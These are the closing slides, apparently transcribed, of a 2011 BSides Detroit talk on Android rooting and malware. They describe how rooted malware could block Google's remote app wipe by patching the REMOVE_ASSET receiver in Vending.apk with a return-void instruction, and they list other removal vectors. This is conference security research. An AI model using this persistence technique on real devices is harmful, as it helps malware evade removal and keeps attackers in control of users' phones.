

# **Hands off our rootkit!**

*DON'T ROOT ROBOTS! - BSides Detroit 2011* Slide # 78



- Google will wipe "bad" apps
	- My RootStrap app, as a dry-run
	- DroidDream malware, for realz
- Bad guys want to stay on the device – Maintain C&C, deliver new payloads, etc

*Surprisingly enough, I've yet to see any Android malware perform any post-rooting self-protection.*

# **REMOVE\_ASSET Patching**



- REMOVE\_ASSET
	- Allows Google to remote wipe apps
	- Easy to patch out the dexcode if you're root
- Vending.apk
	- com.android.vending
	- RemoveAssetReceiver.class
	- Patch in a 0x0e00 / return-void instruction at beginning of onReceive()

### **Other Uninstall Methods**



- REMOVE ASSET isn't the only vector
	- INSTALL\_ASSET with removal code
	- RootStrap-like removal tools
	- PackageManager
	- $-$  Etc...
- Plugging all those holes effectively would take a bit of effort
	- But we'll undoubtedly see it in future Android malware

#### **Questions?**





#### **Jon Oberheide**

@jonoberheide jon@oberheide.org

**Duo Security**

